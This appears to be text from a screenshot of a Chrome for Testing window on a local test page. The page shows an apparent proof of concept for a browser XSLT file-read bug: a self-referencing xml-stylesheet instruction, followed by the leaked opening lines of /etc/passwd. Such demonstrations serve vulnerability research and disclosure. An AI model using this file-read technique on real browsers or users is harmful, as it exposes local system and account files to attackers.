 127.0.0.1:8888/c.html
127.0.0.1:8888/c.html
Chrome 测试版 v114.0.5735.90 仅适用于自动测试。若要进行常规浏览，请使用可自动更新的标准版 Chrome。 下载 Chrome
current url:
http://127.0.0.1:8888/c.html
get data:
<?xml-stylesheet type="text/xml" href="?#"?><p xmlns="">
<p style="border-style: dotted;">/etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync